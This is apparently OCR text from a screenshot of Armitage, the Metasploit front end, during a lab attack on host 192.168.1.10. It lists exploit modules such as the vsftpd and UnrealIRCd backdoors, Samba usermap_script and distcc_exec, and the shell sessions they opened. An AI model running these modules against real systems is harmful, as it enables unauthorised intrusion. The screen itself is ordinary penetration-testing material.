 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.1.10
Console X Scan X Hail Mary X
(192.168.1.10) exploit/unix/ftp/vsftpd_234_backdoor
4 shell unix 192.168.1.12:39430 -> 192.168.1.10:15649
(192.168.1.10) exploit/unix/irc/unreal_ircd_3281_backdoor
5 shell unix 192.168.1.12:31077 -> 192.168.1.10:35199
(192.168.1.10) exploit/multi/samba/usermap_script
6 shell unix 192.168.1.12:2723 -> 192.168.1.10:49659
(192.168.1.10) exploit/multi/samba/usermap_script
7 shell unix 192.168.1.12:27726 -> 192.168.1.10:43436
(192.168.1.10) exploit/unix/misc/distcc_exec
root@kali: /
msf >